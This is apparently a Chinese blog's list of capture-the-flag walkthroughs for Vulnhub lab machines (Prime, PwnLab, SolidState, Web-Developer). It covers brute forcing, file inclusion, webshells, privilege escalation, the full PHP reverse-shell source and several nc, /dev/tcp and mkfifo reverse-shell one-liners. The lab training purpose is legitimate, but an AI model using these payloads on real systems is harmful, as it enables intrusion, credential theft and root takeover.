
搜索到
175
篇与
的结果
-

 Vuln靶机Prime_Series_Level-1 typora-copy-images-to: upload主机发现端口扫描80端口目录扫描,发现这是一个wordpress站点利用wpscan对网站后台进行暴力破解,并收集可能的用户信息,爆破失败了,但是发现了一个用户victorwpscan --url http://10.10.10.203/wordpress -e u -P /data/SecLists_Dict/Passwords/xato-net-10-million-passwords-100000.txt利用ssh爆破(失败)hydra -lvictor -P /data/SecLists_Dict/Passwords/darkweb2017-top1000.txt -t 4 -vV 10.10.10.203 ssh利用wfuzz测试一下有没有其他的文章没显示出来的wfuzz -u http://10.10.10.203/wordpress/?page_id=FUZZ -z range,1-1000 --sc 200继续查看目录扫描的结果,翻到一个dev,被嘲讽了你好,现在你处于0级阶段在实际的渗透测试中,我们应该使用我们的工具在网络上进行深入挖掘。快乐的黑客。看看还有没有其他文件gobuster dir -u http://10.10.10.203 -w /data/SecLists_Dict/Discovery/Web-Content/directory-list-1.0.txt -x html,txt,php,js有一个secret.txt文件,大致意思呢就是说让我们进行一个模糊测试,这个测试的参数下面有一个location.txt文件,如果没有扫出来,你可以利用下面这个开源字典,帮助你更好的通过oscp考试访问https://github.com/hacknpentest/Fuzzing/blob/master/Fuzz_For_Web1. WFUZZ ==================================================================================== # # ###### # # ###### ###### # # # # # # # # # ##### # # # # # ## # # # # # # ## ## # # # # # # # # #### ###### ###### ==================================================================================== -------------------------------------------------------------------------------------- (i) USE WFUZZ TO ENUMERATE CORRECT PARAMETER FOR A PAGE. --------------------------------------------------------------------------------------- COMMNAD = wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 http://website.com/secret.php?FUZZ=something And the result is given below 000216: C=200 70 L 500 W 2006 Ch "configs" 000200: C=200 70 L 500 W 2006 Ch "cm" 000201: C=200 70 L 500 W 2006 Ch "cmd" 000195: C=200 70 L 500 W 2006 Ch "classified" 000197: C=200 70 L 500 W 2006 Ch "client" 000204: C=200 70 L 500 W 2006 Ch "coke" Finishing pending requests... ---------------------------------------------------------------------------------------------------------------------- (ii) BUT ABOVE COMMND FAILED IF PAGE ALWAYS RETURN 200(HTTP REPONSE). NOW OUR MODIFIED COMMAND IS =======> ---------------------------------------------------------------------------------------------------------------------- COMMAND = wfuzz -c -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404 --hw 500 http://website-ip/index.php?FUZZ=something And it will return result which is given below. Total requests: 950 ================================================================== ID Response Lines Word Chars Payload ================================================================== 000357: C=200 70 L 500 W 2006 Ch "file" Total time: 3.753362 Processed Requests: 950 Filtered Requests: 949 Requests/sec.: 253.1063 Here we can see C=200(Our HTTP Respone from server). 7 L ==> It means 7 lines return by server. 500 W ==> It means 19 words total count by wfuzz. 2006 Ch ==> It means 206 total chars count by wfuzz which is return by server. After using filter we can remove wrong parameter from our output and right output with right parameter we get. -------------------------------------------------------------------------------------------------------- (*)WORKING WITH FILTERS: | (i) If we want to filter words then we used switch --hw (words_lenth. In above example --hw 12) | (ii) To filter lenth then we used --hl(In above above example this would be --hl 7) (iii) For chars we used --hh (In above example this would br --hh 206) | (iv) For response code we use --hc. And always we attach --hc 404. Because this is common for all. | -------------------------------------------------------------------------------------------------------- ---------------------------------------------------------------- (iii) USE WFUZZ TO FIND OUT SUBDOMAINS. ---------------------------------------------------------------- COMMAND ==> wfuzz -c -w /usr/share/seclists//usr/share/seclists/Discovery/DNS --hc 404 --hw 617 -u website.com -H "HOST: FUZZ.website.com" USE filter to reach your actual subdomAIns like below command. COMMAND ==> wfuzz -c -w /usr/share/seclists//usr/share/seclists/Discovery/DNS --hc 404 --hw 7873 -u hnpsec.com -H "HOST: FUZZ.hnpsec.com"上wfuzzwfuzz -u http://10.10.10.203/?FUZZ=location.txt -w /data/SecLists_Dict/Discovery/Web-Content/directory-list-1.0.txt --hw 12发现了一个file参数做一些更好的, 好的,现在你找到了确切的参数,现在挖掘更多的下一个<br>在其他php页面上使用‘secrettier36o’参数更有趣。那么根据提示修改参数file为secrettier360,继续fuzz,只发现了两个相关的php文件wfuzz -u http://10.10.10.203/FUZZ.php?secrettier360=location.txt -w /data/SecLists_Dict/Discovery/Web-Content/directory-list-1.0.txt --sc 200进行测试,”最后你得到了正确的参数“┌──(root㉿kali)-[~] └─# curl http://10.10.10.203/image.php?secrettier360=location.txt <html> <title>HacknPentest</title> <body> <img src='hacknpentest.avif' alt='hnp security' width="1300" height="595" /></p></p></p> </body> finaly you got the right parameter<br><br><br><br></html>说是得到了正确的参数,看样子是文件包含,之前读取的是一个txt文件 location.txt,那么直接包含/etc/passwd,之后又发现了这个用户后面写着一个提示,说password.txt文件在/home/saket文件夹下面找到了密码follow_the_ippseccurl http://10.10.10.203/image.php?secrettier360=/home/saket/password.txt测试了两个用户的ssh皆失败了利用那就wordpress密码碰撞,找到之前写文章的用户victor进行登录,登录成功其他的文件都不能修改,只有这一个Twenty Nineteen主题下的secret.php可以修改填写反弹shell脚本并修改攻击机器开启监听这个路径是wordpress主题文件下的默认路径,使用curl请求即可反弹shellcurl http://10.10.10.203/wordpress/wp-content/themes/twentynineteen/secret.php创建交互式终端python -c 'import pty; pty.spawn("/bin/bash")';切换到wordpress根目录,找到了数据库密码wordpress yourpasswordhere登录mysqlmysql -uwordpress -pyourpasswordhere只有victor一个用户,密码我们已经知道了,没有其他东西了,利用数据库密码登录这两个用户试试(均失败)www-data@ubuntu:/home$ ls ls saket victor www-data@ubuntu:/home$ su saket su saket Password: yourpasswordhere su: Authentication fAIlure www-data@ubuntu:/home$ su victor su victor Password: yourpasswordhere su: Authentication fAIlure切换到home下面包含了一个user.txt可能用得上识别hash类型,看样子是md5尝试过好几个解密网站都失败了利用sudo -l查看可以使用sudo的文件,有一个enc,执行一下需要我们输入密码在opt文件夹下面可以找到密码信息执行,但是有两个文件,enc.txt,key.txt没有权限读取接下来加上sudo,提示了一个good此时该文件夹下面出现了两个文件其中key.txt是一个提示信息,加密后的结果为366a74cb3c959de17d61db30591c39d1因此,将字符串“ippsec”转换为md5哈希并使用它来获得您的真实形式enc.txt是一段乱码nzE+iKr82Kh8BOQg0k/LViTZJup+9DReAsXd/PCtFZP5FHM7WtJ9Nz1NmqMi9G0i7rGIvhK2jRcGnFyWDT9MLoJvY1gZKI2xsUuS3nJ/n3T1Pe//4kKId+B3wfDW/TgqX6Hg/kUj8JO08wGe9JxtOEJ6XJA3cO/cSna9v3YVf/ssHTbXkb+bFgY7WLdHJyvF6lD/wfpY2ZnA1787ajtm+/aWWVMxDOwKuqIT1ZZ0Nw4=有一个key,一段密文,但是没有偏移量,普通AES需要偏移量但是ECB的加密模式不需要解密结果为Dont worry saket one day we will reach to our destination very soon. And if you forget your username then use your old password ==> "tribute_to_ippsec" Victor,切换用户成功再次利用sudo -l利用sudo执行这个文件后,可以看到下面有一个提示,没有找到相关文件 not found,看样子是让我们写入一个脚本进行提权if you can defeat me then challenge me in front of you /home/victor/undefeated_victor: 2: /home/victor/undefeated_victor: /tmp/challenge: not found利用刚刚反弹shell的php脚本进行反弹,再用sudo执行此文件即可提权成功echo 'php /var/www/html/wordpress/wp-content/themes/twentynineteen/secret.php' > /tmp/challenge chmod +x /tmp/challenge sudo /home/victor/undefeated_victor至此提权成功往期推荐红日靶场3,joomla渗透,海德拉SMB爆破,域内5台主机横向移动教学Linux 32位Crossfire游戏缓冲区溢出独立开发零显卡AI引擎!媲美DeepSeek,附源码【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了神器分享 红队快速打点工具-DarKnuclei从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【渗透测试】12种rbash逃逸方式总结利用MySQL特性,WAF绕过技巧SQL注入绕过某狗的WAF防火墙,这一篇就够了,6k文案超详细
 -

雷池+frp内网穿透,搭建企业级内网防护,无需花高额费用买服务器 一、前言很多师傅们不懂内网穿透,还要给一些内网穿透服务商价钱,还不能自定义域名,自定义域名还要费用,并且这个域名还要带着它的主域名,比如服务商的域名是demo.com,而你花钱只能得到它的子域名比如test.demo.com,价格还贵,不好记,那么本篇文章将彻底甩开这类内网穿透的服务商!让您拥有自己的特殊域名,和一个简单企业级的网络防护环境,并且还很便宜,只需要一个雷池跳板服务器即可总体的网络拓步结构,本篇文章会讲VPN的搭建,还有内网环境,frp内网穿透工具,还有雷池waf的介绍,组建我们自己的本机web服务(web服务搭建在自己没有公网ip的电脑或者自己买的服务器上,无需和电信或者移动获取公网IP),并不需要花大量的金钱去租用一个高配置的服务器,我们只需要一个和一个4h4g10M的60块钱/月的网盾云服务器就够了!!!二、服务器选购首先呢,需要一台服务器,这里我用的是网盾云的高防物理服务器,有条件的可以选择物理机,没有条件的可以选择云服务器,4h4g10M只要60元/月,还有100G的DDOS高防,超级划算三、域名选购然后你需要有一个自定义的域名是吧,这里建议使用
-
PwnLab init-文件包含、反弹shell、提权--靶机渗透思路讲解 如果需要Vulnhub靶机链接,可以后台私信【PwnLab】,关于网安学习群,可以后台添加作者备注【进群】即可首页有一个登录框他没有验证码,我们试试暴力破解开始爆破了,全部失败,哈哈哈nmap全端口扫描试试有mysql服务,再爆破一下数据库,使用MSF框架use auxiliary/scanner/mysql/mysql_login set rhosts 192.168.71.1 //设置目标服务器的ip地址 set rport 3306 //设置目标端口,为MySQL开启的端口号,默认是3306 set username root //设置用户名,默认即为root set pass_file /home/kali/pass.txt //指定密码字典文件的路径 run //开始爆破 爆破失败。。。。。。在url上面有一个page,猜测是文件包含漏洞,我们包含/etc/passwd,没有效果php filter伪协议试试也不行这些都试过了,那么直接包含index呢,出来了index的源码,就可以发现它的包含规则不能包含后缀解码看看,对这个lang的cookie进行文件包含<?php //Multilingual. Not implemented yet. //setcookie("lang","en.lang.php"); if (isset($_COOKIE['lang'])) { include("lang/".$_COOKIE['lang']); } // Not implemented yet. 御剑目录扫描一下包含upload,并base64解码,获取源码<?php session_start(); if (!isset($_SESSION['user'])) { die('你没有登录.'); } ?> <html> <body> <form action='' method='post' enctype='multipart/form-data'> <input type='file' name='file' id='file' /> <input type='submit' name='submit' value='Upload'/> </form> </body> </html> <?php if(isset($_POST['submit'])) { if ($_FILES['file']['error'] <= 0) { $filename = $_FILES['file']['name']; $filetype = $_FILES['file']['type']; $uploaddir = 'upload/'; $file_ext = strrchr($filename, '.'); $imageinfo = getimagesize($_FILES['file']['tmp_name']); $whitelist = array(".jpg",".jpeg",".gif",".avif"); if (!(in_array($file_ext, $whitelist))) { die('Not allowed extension, please upload images only.'); } if(strpos($filetype,'image') === false) { die('Error 001'); } if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') { die('Error 002'); } if(substr_count($filetype, '/')>1){ die('Error 003'); } $uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext; if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) { echo "<img src=\"".$uploadfile."\"><br />"; } else { die('Error 4'); } } } ?> login源码,我们看到了有一个config.php引用,而且还是在当前目录<?php session_start(); require("config.php"); $mysqli = new mysqli($server, $username, $password, $database); if (isset($_POST['user']) and isset($_POST['pass'])) { $luser = $_POST['user']; $lpass = base64_encode($_POST['pass']); $stmt = $mysqli->prepare("SELECT * FROM users WHERE user=? AND pass=?"); $stmt->bind_param('ss', $luser, $lpass); $stmt->execute(); $stmt->store_Result(); if ($stmt->num_rows == 1) { $_SESSION['user'] = $luser; header('Location: ?page=upload'); } else { echo "Login failed."; } } else { ?> <form action="" method="POST"> <label>用户名: </label><input id="user" type="test" name="user"><br /> <label>密 码: </label><input id="pass" type="password" name="pass"><br /> <input type="submit" name="submit" value="Login"> </form> <?php } config包含解码,好有了mysql密码mysql连接指定好数据库找到指定表名就能看到用户密码了,密码有==号的话,那么大概率就是base64编码解码登录试试登录成功了,只允许图片上传我们分析之前找到的文件上传源码,是白名单<?php session_start(); if (!isset($_SESSION['user'])) { die('你没有登录.'); } ?> <html> <body> <form action='' method='post' enctype='multipart/form-data'> <input type='file' name='file' id='file' /> <input type='submit' name='submit' value='Upload'/> </form> </body> </html> <?php if(isset($_POST['submit'])) { if ($_FILES['file']['error'] <= 0) { $filename = $_FILES['file']['name']; $filetype = $_FILES['file']['type']; $uploaddir = 'upload/'; $file_ext = strrchr($filename, '.'); $imageinfo = getimagesize($_FILES['file']['tmp_name']); $whitelist = array(".jpg",".jpeg",".gif",".avif"); if (!(in_array($file_ext, $whitelist))) { die('Not allowed extension, please upload images only.'); } if(strpos($filetype,'image') === false) { die('Error 001'); } if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') { die('Error 002'); } if(substr_count($filetype, '/')>1){ die('Error 003'); } $uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext; if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) { echo "<img src=\"".$uploadfile."\"><br />"; } else { die('Error 4'); } } } ?> 图片马gif正常上传我们用dirb扫到一个目录gif上传成功伪协议包含不成功分析index.php源代码,它对cookie的值作为路径,这个参数为lang<?php //Multilingual. Not implemented yet. //setcookie("lang","en.lang.php"); if (isset($_COOKIE['lang'])) { include("lang/".$_COOKIE['lang']); } // Not implemented yet. 那我们就添加一个cookielang=../upload/66c30a7180c399c3188ff89f1e2c5c02.gif此时回到首页蚁剑连接试试这里不要忘了添加cookie反弹测试nc,有e参数,可以用nc反弹shellnc 10.0.0.190 80 -e /bin/bash 反弹成功终端升级echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py python /tmp/asdf.py 切换root账号,弱口令成功了。。。。如果不用弱口令,正常情况是这样的,找到数据库中的密码和用户猜测这个用户能用登录该系统,但是登录成功后,没什么利用价值切换用户kane,里面有一个msgmike文件,查看它,这有一个命令查看这个文件没有权限我们切换这个mike用户,不能登录,鉴权失败,我们也就无法查看这个文件然而当我们调用cat命令的时候,cat会从以上目录来寻找,如果我们添加.到$PATH环境变量,则会先从当前目录来寻找cat指令,相当于我们自己创建一个读文件的cat指令,用这个指令来读新建取/home/mike/msg.txt文件,我们新建一个cat文件,并添加执行权限,依次执行以下命令这样当我们再次运行./msgmike命令的时候,就会触发当前目录下的cat(/bin/sh),我们就会提升到mike权限:我们切换这个用户的跟目录发现有个msg2root查看发现一个bin/bash会话,不断尝试,直到如下结果; /bin/bash -p才能够以root的权限查看flag.txt往期推荐不用MSF?红日靶场4,从外网到域控,手工干永恒之蓝,教科书级渗透教学防溯源小技巧ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略【oscp】vulnerable_docker,三种代理方法打入内网【内网渗透】CobaltStrike与MSF联动互相上线的方式【内网渗透】ICMP隧道技术,ICMP封装穿透防火墙上线MSF/CS【渗透测试】linux隐身登录
-
Vuln靶机SolidState 【oscp】SolidState,计划任务提权靶场地址:https://www.vulnhub.com/entry/solidstate-1,261/发布日期:2018年9月12日目标:得到root权限&找到flag.txt主机探测,端口扫描一些端口介绍:(22,80忽略)25 端口:SMTP服务,用于发送电子邮件的协议110 端口:pop3是用于接收电子邮件的协议119 端口:是用于传输和读取Usernet新闻组文章的协议。4445 端口:是 JAMES 邮件服务器的远程管理接口,允许管理员通过命令行或Web界面管理邮件服务器的配置,包括用户管理、域名管理、邮件箱管理等。访问网页目录扫描这里是需要用到一个命令,来连接邮件服务器,指定好端口4555,然后使用弱口令root / root 进行登录,再使用help查看命令帮助telnet 是一个用于远程登录和管理服务器的网络协议和命令行工具。它允许用户通过网络连接到远程主机,并在该主机上执行命令。telnet 通常使用端口 23 进行通信,但也可以指定其他端口。listusers 用于显示现有的账户信息,但是我们不知道密码信息,就无法登录pop3邮件服务器,查看电子邮件内容user: james user: thomas user: john user: mindy user: mAIladmin设置(重置)密码setpassword james 123 setpassword thomas 123 setpassword john 123 setpassword mindy 123 setpassword mAIladmin 123登录我们的pop3服务器,用户james的邮件信息同理其他用户都这样查看,下面是john的邮件内容下面是mindy用户的第二封邮件翻译一下看看,这个就是 mindy 用户的ssh密码了username: mindy pass: P@55W0rd1!2@ssh登录后,但是发现系统对这个用户做出了命令执行的一些限制当前目录下有一个user.txt,包含了一个hash值,使用hash-identifierhash识别工具,识别这个加密的类型,但是没有识别到尝试逃逸shell,其他详细的逃逸过程可以参考我这篇文章https://mp.weixin.qq.com/s/YS3lNhIE5V5kFlBLxS49xA这里的逃逸是要用到 pythonssh username@IP "export TERM=xterm;python -c 'import pty;pty.spawn("/bin/bash")'"信息收集uname -a cat /etc/os-release # 没有lsb_release -a命令可以使用这个代替查看计划任务cat /etc/crontab查看文件权限为777的文件信息,不是root用户也能修改并执行文件,那如果这是个root用户设置的一个定时程序呢?查看py脚本内容看看nc 有没有-e参数,结果是有的nc 中的 -e 参数在 Netcat (nc) 中用于指定一个程序,使得 Netcat 在建立连接后执行该程序,并将 Netcat 的标准输入、输出和错误重定向到该程序。这个参数通常用于创建反向shell或监听shell。那么py脚本的内容就如下,来反弹shell#!/usr/bin/env python import os import sys try: os.system('nc 192.168.209.130 6666 -e /bin/bash') except: sys.exit()注意:如果重定向了,过了一会儿没有反弹成功,要么重新连接一次,就像这样这下就能反弹成功了,找到root.txt文件如果直接执行py文件的话,是以当前用户执行的,例如可以看到当前用户为 mindy往期推荐红日靶场3,joomla渗透,海德拉SMB爆破,域内5台主机横向移动教学Linux 32位Crossfire游戏缓冲区溢出独立开发零显卡AI引擎!媲美DeepSeek,附源码【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了神器分享 红队快速打点工具-DarKnuclei从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏【渗透测试】12种rbash逃逸方式总结利用MySQL特性,WAF绕过技巧SQL注入绕过某狗的WAF防火墙,这一篇就够了,6k文案超详细
-

WEBDEVELOPER,tcpdump提权 【oscp】WEBDEVELOPER,tcpdump提权本次靶机为web-developer靶机下载地址:https://www.vulnhub.com/entry/web-developer-1,288/常规操作,主机发现,80快速探测全端口syn扫描,从扫描结果来看,本次靶机考验的是利用80网页的信息尝试登录sshdirb目录扫描,看目录结构是一个wordpress的网页应用程序可能存在的用户wordpress版本信息,4.9.8利用msf的top100的密码字典,进行爆破(失败)wpscan --url http://192.168.111.201/ -e u -P /usr/share/metasploit-framework/data/wordlists/adobe_top100_pass.txt那么就利用版本漏洞,但是这些都是插件类的,无法绕过密码继续信息收集,刚刚目录扫描出来的结果流量分析wordpress登录的时候基本都是post数据包,我们分析post请求的数据包就行了,得到用户和密码,Form item: "log" = webdeveloper / Te5eQg&4sBS!Yr$)wf%(DcAd登录成功版本确实是4.9.8,这时候就可以看刚刚的漏洞检索的结果了(没找到任何信息)尝试修改默认主题 Twenty Seventeen 的404.php,简单理解英文就是不允许修改(因为此主题已经激活了,需要取消激活)点击右上角的切换主题,修改另一个的404.php,是可以修改成功的 <?php @eval($_POST[cmd]);?>切换到主题页面,进行激活一句话木马不行那么就尝试php的反弹shell,源码如下(kali的/usr/share/webshells/php目录下)<?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. // // In all other respects the GPL version 2 applies: // // This program is free software; you can redistribute it and/or modify // it under the terms of the GNU General Public License version 2 as // published by the Free Software Foundation. // // This program is distributed in the hope that it will be useful, // but WITHOUT ANY WARRANTY; without even the implied warranty of // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the // GNU General Public License for more details. // // You should have received a copy of the GNU General Public License along // with this program; if not, write to the Free Software Foundation, Inc., // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA. // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. If these terms are not acceptable to // you, then do not use this tool. // // You are encouraged to send comments, improvements or suggestions to // me at pentestmonkey@pentestmonkey.net // // Description // ----------- // This script will make an outbound TCP connection to a hardcoded IP and port. // The recipient will be given a shell running as the current user (apache normally). // // Limitations // ----------- // proc_open and stream_set_blocking require PHP version 4.3+, or 5+ // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows. // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available. // // Usage // ----- // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck. set_time_limit (0); $VERSION = "1.0"; $ip = '192.168.111.128'; // CHANGE THIS $port = 6666; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; // // Daemonise ourself if possible to avoid zombies later // // pcntl_fork is hardly ever available, but will allow us to daemonise // our php process and avoid zombies. Worth a try... if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } // Make the current process a session leader // Will only succeed if we forked if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } // Change to a safe directory chdir("/"); // Remove any umask we inherited umask(0); // // Do the reverse shell... // // Open reverse connection $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$stringn"; } } ?>修改404源码后访问任意不存在的文章,即可反弹。例如http://192.168.111.201/index.php/2018/10/30/1111-111112213/这个机器上没有python2,只有3,创建一个交互式shellpython3 -c "import pty; pty.spawn('/bin/bash');"系统信息收集隐藏文件查看,和suid文件的信息收集结果有mysql的进程信息,那么尝试获取mysql的密码ps -aux | grep mysql # 查看进程信息我们切换到网站根目录,查看wordpress的数据库配置文件wp-config.php得到账号密码username : webdeveloper password : MasterOfTheUniversemysql用户表如下,并没有任何的利用信息尝试ssh连接,连接成功sudo -ltcpdump 提权 ,提权失败,TF表示临时文件的意思,需要你手动设置一个可执行的文件COMMAND='/bin/bash' TF="/tmp/shell" # 一个临时的二进制文件 echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root这里要注意一下,捕获流量包的时候,状态是一直停留在这个界面的,抓包超时可以尝试切换一下网卡查看网卡信息命令如下,切换一个网卡eth0,为了查看回显,把命令改为idCOMMAND='id' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root # 这里重新指定了一个网卡为eth0可以看到id输出得结果为root,尝试获取shell把命令修改为 /bin/bashCOMMAND='/bin/bash' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 失败了能够执行命令,但是普通的终端行不通,那么就反弹shellCOMMAND='/bin/bash -i >& /dev/tcp/192.168.111.128/6666 0>&1' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root nc也没有-e选项那么试试如下命令COMMAND='rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.111.128 6666 >/tmp/f' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 反弹成功但是无法执行命令都不行的话,那么还记得我们之前修改的那个404.php,反弹shell的文件嘛COMMAND='php /var/www/html/wp-content/themes/twentyfifteen/404.php' TF="/tmp/shell" echo "$COMMAND" > $TF chmod +x $TF sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root 提权成功!这个靶场主要是泄露了大鲨鱼的流量包,造成密码信息泄露,然后通过修改主题文件的php文件,反弹shell,然后通过正在运行的mysql服务,查看站点的mysql密码,进一步猜测ssh密码就是mysql的密码,最后通过sudo+tcpdump进行提权。往期推荐【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏从零开始学SQL注入(sql十大注入类型):技术解析与实战演练【RCE剖析】从0-1讲解RCE漏洞绕过,Windows与Linux/RCE漏洞绕过方式总结Linux中Find命令也能提权?提权方式一文通透【渗透测试】Linux隐身登录